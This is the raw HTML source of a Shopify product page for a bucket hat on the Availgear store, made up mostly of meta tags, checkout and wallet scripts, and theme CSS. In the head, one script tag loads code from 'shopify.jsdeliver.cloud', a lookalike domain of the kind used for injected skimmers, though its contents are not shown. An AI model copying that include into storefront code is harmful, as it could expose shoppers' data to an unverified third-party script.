

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://availgear.com/products/bucket-hat
body_size: 53832
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://availgear.com/products/bucket-hat">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="6Ay3o25hFWP5Cfi4LkRZJ0w4RIOv8BJtamVCvGqaXMG04JekA0em2sCPc0hRhAeMMFFxPkHTXk06YMTDYsa2o2z/dAFsmhDu9//x5PXxkHZsqzr3sPgLd1077rDtpDkx5q+I1bkB93PxdJjwbk1YrCmSh1ywWGkV4XEyR/Vgm9V6EoT1r2Slxuw0TvDDwYH4JTRoFTJ9xb92IQLk8WrA5t1folUiNxjovWS6hQvwksAmAj2e/IWIuUsBXILakuT/AhF0TxO7oqM9fz3xwO5PDLM8A3F6G1/2J+PsRGP7/gJM/w4+/tjhhvvarc5egeh9XhoybBekPzAgcY1WHwlxsA/Pi2PnsMe7/ybeDY8QXqTkxebdmbQDSbp/IbYBEEg1Lx+0LfCb1CnLUGXJyTlILg=="></script>
    <script src="//availgear.com/cdn/shop/t/11/assets/secondary.js?v=176066990885051318471752546220" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//availgear.com/cdn/shop/files/Favicon4.png?crop=center&height=32&v=1752242406&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      GT Bucket Hat
 &ndash; Availgear</title>

    
      <meta name="description" content="Our Bucket Hats are designed to provide ultimate protection and style. Crafted with breathable materials, this hat ensures comfort while shielding your face from the sun&#39;s harmful UV rays. Elevate your outdoor adventures with this must-have accessory that combines functionality with fashion.">
    

    

<meta property="og:site_name" content="Availgear">
<meta property="og:url" content="https://availgear.com/products/bucket-hat">
<meta property="og:title" content="GT Bucket Hat">
<meta property="og:type" content="product">
<meta property="og:description" content="Our Bucket Hats are designed to provide ultimate protection and style. Crafted with breathable materials, this hat ensures comfort while shielding your face from the sun&#39;s harmful UV rays. Elevate your outdoor adventures with this must-have accessory that combines functionality with fashion."><meta property="og:image" content="http://availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595">
  <meta property="og:image:secure_url" content="https://availgear.com/cdn/shop/files/2024Men_sBucketHatBlack.jpg?v=1707422595">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="24.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="GT Bucket Hat">
<meta name="twitter:description" content="Our Bucket Hats are designed to provide ultimate protection and style. Crafted with breathable materials, this hat ensures comfort while shielding your face from the sun&#39;s harmful UV rays. Elevate your outdoor adventures with this must-have accessory that combines functionality with fashion.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="8we74epzo77d4qo42jcrq0w08vag5a">
<meta name="facebook-domain-verification" content="m6vs27tgpww3ort136iw9t7pugebws">
<meta name="google-site-verification" content="et10RIYWXJRkVRz8lap6p2VgTl0aTvkj608KzletVF8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9713877088/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f124d705620dd86edd48c34572ed38ee">
<meta id="in-context-paypal-metadata" data-shop-id="9713877088" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://availgear.com/products/bucket-hat.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=9713877088" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":9713877088,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/9713877088","merchantName":"Availgear","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Availgear","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f124d705620dd86edd48c34572ed38ee","betas":["rich-media-storefront-analytics"],"domain":"availgear.com","predictiveSearch":true,"shopId":9713877088,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "availgear.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Bayside | Shrine Pro 1.4","id":146515198138,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "availgear.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//availgear.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//availgear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//availgear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//availgear.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//availgear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//availgear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//availgear.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//availgear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//availgear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//availgear.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//availgear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//availgear.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/nKYW9nFa3c\/loox.1741195933101.js?shop=availgear.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9713877088,"offset":-18000,"reqid":"b28e82fc-c410-4922-93f4-55a799b0fd44-1769101181","pageurl":"availgear.com\/products\/bucket-hat","u":"f1279f6105f6","p":"product","rtyp":"product","rid":7561937125562};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//availgear.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//availgear.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://availgear.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://availgear.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://availgear.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//availgear.com/cdn/shop/t/11/compiled_assets/scripts.js?v=1560"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//availgear.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//availgear.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//availgear.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//availgear.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//availgear.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//availgear.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//availgear.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//availgear.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Oswald;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//availgear.com/cdn/fonts/oswald/oswald_n4.7760ed7a63e536050f64bb0607ff70ce07a480bd.woff2") format("woff2"),
       url("//availgear.com/cdn/fonts/oswald/oswald_n4.ae5e497f60fc686568afe76e9ff1872693c533e9.woff") format("woff");
}

        :root {
          --font-heading-family: Oswald, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 61, 81, 94;
        --color-base-accent-1: 61, 81, 94;
        --color-base-accent-2: 61, 81, 94;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #3d515e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(61, 81, 94, 1) 14%, rgba(255, 255, 255, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
